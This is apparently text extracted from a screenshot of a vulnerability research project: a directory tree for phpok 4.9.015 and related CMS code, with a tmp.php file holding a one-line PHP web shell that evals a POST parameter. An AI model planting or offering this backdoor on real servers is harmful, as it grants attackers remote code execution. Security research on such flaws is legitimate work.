 CmsEasy
file-upload
fckeditor
phpok
phpok_4.9.015
_cache
_config
css
data
cache
tmp.php
font
install
rewrite
session
tpl_admin
tpl_www
update
xml
/* config.json
install.lock
update.php
update.time
version.tpl
tmp.py
test.py
tmp.php — vuln\...\cache
tmp.php — file_include
1 <?php @eval($_POST["pass"]);?>
行者匠心